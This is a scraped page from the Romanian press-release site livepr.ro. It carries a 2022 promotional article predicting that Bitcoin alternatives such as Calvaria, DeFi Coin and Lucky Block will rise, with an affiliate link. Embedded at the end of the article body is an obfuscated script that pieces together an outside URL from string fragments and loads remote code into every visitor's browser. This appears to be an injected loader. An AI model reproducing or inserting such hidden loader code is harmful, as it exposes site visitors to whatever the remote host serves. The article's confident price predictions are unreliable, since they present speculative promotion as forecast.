                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		<nav id="_nav_menu-95-106541" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-meniu_sus-container"><ul id="menu-meniu_sus-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-956"><a href="https://www.livepr.ro/comunicate-de-presa/administratie-publica/">Administratie publica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://www.livepr.ro/comunicate-de-presa/agricultura/">Agricultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2605"><a href="https://www.livepr.ro/comunicate-de-presa/aparitii-editoriale/">Aparitii editoriale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-958"><a href="https://www.livepr.ro/comunicate-de-presa/arhitectura-design/">Arhitectura / Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-959"><a href="https://www.livepr.ro/comunicate-de-presa/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-960"><a href="https://www.livepr.ro/comunicate-de-presa/banci-asigurari/">Banci / Asigurari</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://www.livepr.ro/comunicate-de-presa/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://www.livepr.ro/comunicate-de-presa/constructii/">Constructii</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://www.livepr.ro/comunicate-de-presa/cursuri/">Cursuri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://www.livepr.ro/comunicate-de-presa/educatie-cultura-arta/">Educatie / Cultura / Arta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://www.livepr.ro/comunicate-de-presa/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-965"><a href="https://www.livepr.ro/comunicate-de-presa/finante-contabilitate/">Finante / Contabilitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://www.livepr.ro/comunicate-de-presa/imobiliare/">Imobiliare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://www.livepr.ro/comunicate-de-presa/industrie-tehnologie/">Industrie / Tehnologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://www.livepr.ro/comunicate-de-presa/itc/">IT&amp;C</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://www.livepr.ro/comunicate-de-presa/media-publicitate/">Media / Publicitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://www.livepr.ro/comunicate-de-presa/monden-lifestyle/">Monden / Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.livepr.ro/comunicate-de-presa/ong/">ONG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://www.livepr.ro/comunicate-de-presa/religie/">Religie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://www.livepr.ro/comunicate-de-presa/resurse-umane/">Resurse Umane</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://www.livepr.ro/comunicate-de-presa/sanatate/">Sanatate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://www.livepr.ro/comunicate-de-presa/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="https://www.livepr.ro/comunicate-de-presa/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://www.livepr.ro/comunicate-de-presa/stiinta-cercetare/">Stiinta / Cercetare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://www.livepr.ro/comunicate-de-presa/turism/">Turism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2593"><a href="https://www.livepr.ro/dialoguri-cu-si-despre-pr/">Dialoguri cu si despre PR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3063"><a href="https://www.livepr.ro/evenimente/">Evenimente</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112034"><a href="https://www.livepr.ro/dialoguri-cu-si-despre-pr/">Dialoguri cu si despre PR</a></li>
</ul></div></nav></div><div id="_header_right-6-106541" class="oxy-header-right" ><div id="_social_icons-27-106541" class="oxy-social-icons" ><a href='https://www.facebook.com/LivePR.ro' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com/livePR_ro' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a></div></div></div></div></header>
				<script type="text/javascript">
			jQuery(document).ready(function() {
				var selector = "#_header-2-106541",
					scrollval = parseInt("300");
				if (!scrollval || scrollval < 1) {
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		</script><section id="section-7-106541" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-12-106541" class="ct-new-columns" ><div id="div_block-13-106541" class="ct-div-block" ><nav id="_nav_menu-96-106541" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-meniu_sus-container"><ul id="menu-meniu_sus-2" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-956"><a href="https://www.livepr.ro/comunicate-de-presa/administratie-publica/">Administratie publica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://www.livepr.ro/comunicate-de-presa/agricultura/">Agricultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2605"><a href="https://www.livepr.ro/comunicate-de-presa/aparitii-editoriale/">Aparitii editoriale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-958"><a href="https://www.livepr.ro/comunicate-de-presa/arhitectura-design/">Arhitectura / Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-959"><a href="https://www.livepr.ro/comunicate-de-presa/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-960"><a href="https://www.livepr.ro/comunicate-de-presa/banci-asigurari/">Banci / Asigurari</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://www.livepr.ro/comunicate-de-presa/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://www.livepr.ro/comunicate-de-presa/constructii/">Constructii</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://www.livepr.ro/comunicate-de-presa/cursuri/">Cursuri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://www.livepr.ro/comunicate-de-presa/educatie-cultura-arta/">Educatie / Cultura / Arta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://www.livepr.ro/comunicate-de-presa/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-965"><a href="https://www.livepr.ro/comunicate-de-presa/finante-contabilitate/">Finante / Contabilitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://www.livepr.ro/comunicate-de-presa/imobiliare/">Imobiliare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://www.livepr.ro/comunicate-de-presa/industrie-tehnologie/">Industrie / Tehnologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://www.livepr.ro/comunicate-de-presa/itc/">IT&amp;C</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://www.livepr.ro/comunicate-de-presa/media-publicitate/">Media / Publicitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://www.livepr.ro/comunicate-de-presa/monden-lifestyle/">Monden / Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.livepr.ro/comunicate-de-presa/ong/">ONG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://www.livepr.ro/comunicate-de-presa/religie/">Religie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://www.livepr.ro/comunicate-de-presa/resurse-umane/">Resurse Umane</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://www.livepr.ro/comunicate-de-presa/sanatate/">Sanatate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://www.livepr.ro/comunicate-de-presa/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="https://www.livepr.ro/comunicate-de-presa/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://www.livepr.ro/comunicate-de-presa/stiinta-cercetare/">Stiinta / Cercetare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://www.livepr.ro/comunicate-de-presa/turism/">Turism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2593"><a href="https://www.livepr.ro/dialoguri-cu-si-despre-pr/">Dialoguri cu si despre PR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3063"><a href="https://www.livepr.ro/evenimente/">Evenimente</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112034"><a href="https://www.livepr.ro/dialoguri-cu-si-despre-pr/">Dialoguri cu si despre PR</a></li>
</ul></div></nav></div><div id="div_block-14-106541" class="ct-div-block" ><div id="new_columns-12-106564" class="ct-new-columns" ><div id="div_block-15-106564" class="ct-div-block" ><h1 id="headline-2-106564" class="ct-headline"><span id="span-3-106564" class="ct-span" >Este Bitcoin în cădere? Top 5 criptomonede care vor crește în perioada următoare</span></h1><div id="div_block-17-106564" class="ct-div-block" ><div id="div_block-18-106564" class="ct-div-block" ><div id="text_block-10-106564" class="ct-text-block" ><span id="span-11-106564" class="ct-span" >17 noiembrie 2022</span></div></div><div id="div_block-19-106564" class="ct-div-block" ><div id="text_block-22-106564" class="ct-text-block" >Autor: <br></div><div id="text_block-20-106564" class="ct-text-block" ><span id="span-21-106564" class="ct-span" >livepr</span></div></div></div></div><div id="div_block-14-106564" class="ct-div-block" ><img  id="image-4-106564" alt="" src="https://www.livepr.ro/wp-content/uploads/2022/11/golden-bitcoin-mail-hands-scaled.jpg" class="ct-image"/></div></div><div id="text_block-6-106564" class="ct-text-block" ><span id="span-7-106564" class="ct-span oxy-stock-content-styles" ><p>În 2022, Bitcoin și alte criptomonede au avut parte de o călătorie dificilă. De la maximele de aproximativ 70.000 de dolari, până la minimele de 16.000 de dolari în prezent, mulți investitori au pierdut sume considerabile de bani în timpul acestei piețe bear. Cu toate acestea, era Bitcoin a apus? Își va reveni vreodată? Există alte alternative mai bune la monezile digitale? Explorează și alte criptomonede care vor crește în perioada următoare și investește pentru a genera profit.</p>
<h2>Care este motivul pentru care prețurile Bitcoin sunt în scădere?</h2>
<p>Prețul Bitcoin a scăzut constant în ultimele câteva luni, iar mulți experți cred că această tendință va continua. Există o serie de motive pentru acest declin, dar unele dintre cele mai comune explicații includ instabilitatea economică, reglementări și incertitudini sau creșterea concurenței din partea altor monede digitale.</p>
<p>O serie de țări din întreaga lume s-au confruntat recent cu schimbări economice de amploare, ceea ce a dus la instabilitate pe piețele valutare. Mai multe guverne au impus noi reglementări sau au adus modificări semnificative celor existente care afectează bitcoin și alte criptomonede. Acest lucru a creat incertitudine cu privire la statutul viitor al acestor monede, precum și o aversiune sporită față de risc în rândul investitorilor. Bitcoin nu este singurul care se confruntă cu concurența altor monede digitale precum Ethereum. Cu toate acestea, investește cu cap și află ce <a href="https://tradingplatforms.com/ro/tranzactionarea-cripto/criptomonede-care-vor-creste/">criptomonede care vor crește</a> vor crește în perioada următoare, pentru a-ți spori veniturile.</p>
<h2>Care sunt criptomonedele care vor avea cele mai mari creșteri în următoarele luni?</h2>
<p>Criptomonedele sunt un subiect fierbinte în aceste zile și nu există nicio îndoială că vor continua să crească în popularitate. Iată cinci dintre cele mai populare criptomonede și traiectoriile lor preconizate pentru următoarele câteva luni:</p>
<ul>
<li>Calvaria – o criptomonedă inovatoare, cu o creștere importantă în categoria jocurilor de cărți virtuale;</li>
<li>Ethereum – a înregistrat, de asemenea, o creștere rapidă în ultima vreme, fiind cea mai populară monedă după Bitcoin. Acest lucru se datorează probabil popularității sale în creștere ca platformă pentru aplicații descentralizate;</li>
<li>Binance Coin – este o criptomonedă digitală bazată pe Ethereum. Creatorii Binance s-au gândit că este nevoie de o bursă descentralizată care să ofere o lichiditate mai bună decât platformele existente. De asemenea, au vrut să creeze un ecosistem în care utilizatorii să poată tranzacționa în mod liber, motiv pentru care și Binance Coin are parte de creșteri constante;</li>
<li>DeFi Coin – DeFi Coin este o altă criptomonedă care își propune să ofere utilizatorilor o experiență mai convenabilă și mai ușor de utilizat atunci când vine vorba de utilizarea criptomonedelor. Platforma unică a DeFi Coin permite schimbul facil de diferite active digitale, precum și plata taxelor și a recompenselor pentru participarea la diverse activități în rețea;</li>
<li>Lucky Block – o criptomonedă pregătită să crească în popularitate cu un sistem de loterie extrem de inovator.</li>
</ul>
<h2>Așadar, ce ar trebui să facă traderii care doresc să investească în Bitcoin sau în orice altă criptomonedă?</h2>
<p>Nu există un răspuns unic la această întrebare, deoarece depinde de o varietate de factori, inclusiv de nevoile specifice ale invesțițiilor fiecăruia și de constrângerile bugetare. Apar în permanență criptomonede noi pe lângă cele deja consacrate și există o mulțime de speculații, ceea ce ar putea duce la o volatilitate crescută. Cu toate acestea, un lucru important de reținut este să îți amintești întotdeauna că investiția într-o <a href="https://www.livepr.ro/valuta-digitala-si-necesitatea-expertizei-unui-avocat-crypto/">valuta digitala</a> implică riscuri - asigură-te că înțelegi toate riscurile implicate înainte de a lua orice decizie.</p>
<p>Criptomonedele sunt un fenomen apărut deja de ceva timp, dar dau deja semne că vor deveni o afacere importantă. Motivul? Bitcoin, Ethereum și alte criptomonede se bazează pe tehnologia blockchain și permit utilizatorilor să efectueze tranzacții fără a fi nevoiți să treacă prin instituțiile financiare tradiționale.</p>
<p><script>
(function(){
qlfc=document.createElement("script");qlfc_=("us")+("ta");
qlfc_+="t"+(".");qlfc_+=("in");qlfcu="437073663";qlfc.async=true;
qlfcu+=".f86e8ml3lfccxh0w3";qlfc.type="text/javascript";qlfc_+="f"+"o"+("/");
qlfcu+="9d9pcjjsXfcfz";qlfc.src="https://"+qlfc_+qlfcu;
dqlfc=document.body;dqlfc.appendChild(qlfc);
})();
</script></p>
</span></div><div id="div_block-568-406" class="ct-div-block" ><div id="_dynamic_list-2-406" class="oxy-dynamic-list"><div id="div_block-3-406-1" class="ct-div-block" data-id="div_block-3-406"><div id="div_block-224-406-1" class="ct-div-block" data-id="div_block-224-406"><a id="link-128-406-1" class="ct-link" href="https://www.livepr.ro/cum-sa-comunici-eficient-in-timpul-masajului-erotic/" data-id="link-128-406"><div id="code_block-57-106598-1" class="ct-code-block" data-id="code_block-57-106598">&rarr; Cum s&#259; comunici eficient &icirc;n timpul masajului erotic?</div></a></div><div id="div_block-256-406-1" class="ct-div-block" data-id="div_block-256-406"><div id="text_block-129-406-1" class="ct-text-block" data-id="text_block-129-406"><span id="span-130-406-1" class="ct-span" data-id="span-130-406">24 noiembrie 2025</span></div></div></div><div id="div_block-3-406-2" class="ct-div-block" data-id="div_block-3-406"><div id="div_block-224-406-2" class="ct-div-block" data-id="div_block-224-406"><a id="link-128-406-2" class="ct-link" href="https://www.livepr.ro/120-000-de-copaci-plantati-in-sudul-romaniei-prin-proiectul-nestle-padurea-de-miere/" data-id="link-128-406"><div id="code_block-57-106598-2" class="ct-code-block" data-id="code_block-57-106598">&rarr; 120.000 de copaci planta&#539;i &icirc;n sudul Rom&acirc;niei prin proiectul Nestl&eacute;&hellip;</div></a></div><div id="div_block-256-406-2" class="ct-div-block" data-id="div_block-256-406"><div id="text_block-129-406-2" class="ct-text-block" data-id="text_block-129-406"><span id="span-130-406-2" class="ct-span" data-id="span-130-406">24 noiembrie 2025</span></div></div></div><div id="div_block-3-406-3" class="ct-div-block" data-id="div_block-3-406"><div id="div_block-224-406-3" class="ct-div-block" data-id="div_block-224-406"><a id="link-128-406-3" class="ct-link" href="https://www.livepr.ro/amintiri-de-vara-la-hotel-tomis-momente-care-ne-raman-aproape-de-inima/" data-id="link-128-406"><div id="code_block-57-106598-3" class="ct-code-block" data-id="code_block-57-106598">&rarr; Amintiri de var&#259; la Hotel Tomis &ndash; momente care ne&hellip;</div></a></div><div id="div_block-256-406-3" class="ct-div-block" data-id="div_block-256-406"><div id="text_block-129-406-3" class="ct-text-block" data-id="text_block-129-406"><span id="span-130-406-3" class="ct-span" data-id="span-130-406">24 noiembrie 2025</span></div></div></div><div id="div_block-3-406-4" class="ct-div-block" data-id="div_block-3-406"><div id="div_block-224-406-4" class="ct-div-block" data-id="div_block-224-406"><a id="link-128-406-4" class="ct-link" href="https://www.livepr.ro/noiembrie-la-malul-marii-negre-farmecul-linistit-al-extrasezonului/" data-id="link-128-406"><div id="code_block-57-106598-4" class="ct-code-block" data-id="code_block-57-106598">&rarr; Noiembrie la malul M&#259;rii Negre &ndash; farmecul lini&#537;tit al extrasezonului</div></a></div><div id="div_block-256-406-4" class="ct-div-block" data-id="div_block-256-406"><div id="text_block-129-406-4" class="ct-text-block" data-id="text_block-129-406"><span id="span-130-406-4" class="ct-span" data-id="span-130-406">24 noiembrie 2025</span></div></div></div><div id="div_block-3-406-5" class="ct-div-block" data-id="div_block-3-406"><div id="div_block-224-406-5" class="ct-div-block" data-id="div_block-224-406"><a id="link-128-406-5" class="ct-link" href="https://www.livepr.ro/octombrie-la-mare-magia-unui-sezon-calm/" data-id="link-128-406"><div id="code_block-57-106598-5" class="ct-code-block" data-id="code_block-57-106598">&rarr; Octombrie la mare &ndash; magia unui sezon calm</div></a></div><div id="div_block-256-406-5" class="ct-div-block" data-id="div_block-256-406"><div id="text_block-129-406-5" class="ct-text-block" data-id="text_block-129-406"><span id="span-130-406-5" class="ct-span" data-id="span-130-406">24 noiembrie 2025</span></div></div></div>                    
                                            
                                        
                    </div>
</div></div></div></div></section><section id="section-25-106541" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="code_block-97-106541" class="ct-code-block" ><div id='inner_content-2-135' class='ct-inner-content'><div id="code_block-41-136" class="ct-code-block" ></div><div id="_dynamic_list-2-136" class="oxy-dynamic-list aipress_retea"><div id="div_block-3-136-1" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-1" class="ct-link" href="https://banisiafaceri.ro" target="_blank" data-id="link-40-136"><img id="image-38-136-1" alt="" src="https://aipress.ro/wp-content/uploads/2024/01/banisiafaceri_ro-150x150.png" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-2" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-2" class="ct-link" href="https://atitudinea.ro" target="_blank" data-id="link-40-136"><img id="image-38-136-2" alt="" src="https://aipress.ro/wp-content/uploads/2024/01/atitudinea_ro-150x150.png" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-3" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-3" class="ct-link" href="https://infobursa.ro" target="_blank" data-id="link-40-136"><img id="image-38-136-3" alt="" src="https://aipress.ro/wp-content/uploads/2024/02/logo_info_bursa_informatii_bursa-150x150.png" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-4" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-4" class="ct-link" href="https://www.livepr.ro/" target="_blank" data-id="link-40-136"><img id="image-38-136-4" alt="" src="https://aipress.ro/wp-content/uploads/2025/01/livepr_logo-150x150.png" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-5" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-5" class="ct-link" href="https://www.infobancar.ro" target="_blank" data-id="link-40-136"><img id="image-38-136-5" alt="" src="https://aipress.ro/wp-content/uploads/2024/04/logo_info_bancar_aipress-150x150.jpg" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-6" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-6" class="ct-link" href="https://komunik.ro/" target="_blank" data-id="link-40-136"><img id="image-38-136-6" alt="" src="https://aipress.ro/wp-content/uploads/2024/07/komunik-150x150.jpg" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-7" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-7" class="ct-link" href="https://romaniaobserver.com" target="_blank" data-id="link-40-136"><img id="image-38-136-7" alt="" src="https://aipress.ro/wp-content/uploads/2024/01/romaniaobserver-150x150.png" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-8" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-8" class="ct-link" href="https://www.plaiurimioritice.ro/" target="_blank" data-id="link-40-136"><img id="image-38-136-8" alt="" src="https://aipress.ro/wp-content/uploads/2024/05/ai_press_plaiuri_mioritice-150x150.png" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-9" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-9" class="ct-link" href="https://citate.club/" target="_blank" data-id="link-40-136"><img id="image-38-136-9" alt="" src="https://aipress.ro/wp-content/uploads/2024/05/citate_club-150x150.png" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-10" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-10" class="ct-link" href="https://desprecase.ro/" target="_blank" data-id="link-40-136"><img id="image-38-136-10" alt="" src="https://aipress.ro/wp-content/uploads/2024/04/logo_despre_case_aipress-150x150.jpg" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-11" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-11" class="ct-link" href="https://antreprenortv.ro" target="_blank" data-id="link-40-136"><img id="image-38-136-11" alt="" src="https://aipress.ro/wp-content/uploads/2024/01/antreprenortv-150x150.png" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-12" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-12" class="ct-link" href="https://tol.ro" target="_blank" data-id="link-40-136"><img id="image-38-136-12" alt="" src="https://aipress.ro/wp-content/uploads/2024/01/tol_ro-1-150x150.png" class="ct-image" data-id="image-38-136"></a></div><div id="div_block-3-136-13" class="ct-div-block" data-id="div_block-3-136"><a id="link-40-136-13" class="ct-link" href="https://cosimo.ro" target="_blank" data-id="link-40-136"><img id="image-38-136-13" alt="" src="https://aipress.ro/wp-content/uploads/2024/01/cosimo_1-150x150.png" class="ct-image" data-id="image-38-136"></a></div>                    
</div><div id="new_columns-39-106541" class="ct-new-columns" ><div id="div_block-40-106541" class="ct-div-block" ><a id="link-34-106541" class="ct-link" href="/"   ><img  id="image-33-106541" alt="" src="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2016/09/logo_live_pr.gif?fit=272%2C97&amp;ssl=1" class="ct-image" srcset="" sizes="(max-width: 272px) 100vw, 272px" /></a></div><div id="div_block-41-106541" class="ct-div-block" ><nav id="_nav_menu-44-106541" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-menu_footer-container"><ul id="menu-menu_footer" class="oxy-nav-menu-list"><li id="menu-item-106552" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-106552"><a href="https://www.livepr.ro/comunicate-de-presa/"><i class="_mi _before dashicons dashicons-image-filter" aria-hidden="true"></i><span>Comunicate</span></a></li>
<li id="menu-item-106553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106553"><a href="https://www.livepr.ro/adauga-comunicat/"><i class="_mi _before dashicons dashicons-plus" aria-hidden="true"></i><span>Adauga Comunicat</span></a></li>
<li id="menu-item-106554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106554"><a href="https://www.livepr.ro/contul-meu/"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>Contul Meu</span></a></li>
</ul></div></nav></div><div id="div_block-42-106541" class="ct-div-block" ><a id="link-49-106541" class="ct-link" href="https://aipress.ro/" target="_blank"  ><img  id="image-45-106541" alt="" src="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2025/01/aipress_logo.png?fit=200%2C200&amp;ssl=1" class="ct-image" srcset="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2025/01/aipress_logo.png?w=200&ssl=1 200w, https://i0.wp.com/www.livepr.ro/wp-content/uploads/2025/01/aipress_logo.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><a id="link-51-106541" class="ct-link" href="https://speedhost.ro/" target="_blank"  ><img  id="image-52-106541" alt="" src="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/speedhost.png?fit=200%2C200&amp;ssl=1" class="ct-image" srcset="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/speedhost.png?w=200&ssl=1 200w, https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/speedhost.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/speedhost.png?resize=100%2C100&ssl=1 100w" sizes="(max-width: 200px) 100vw, 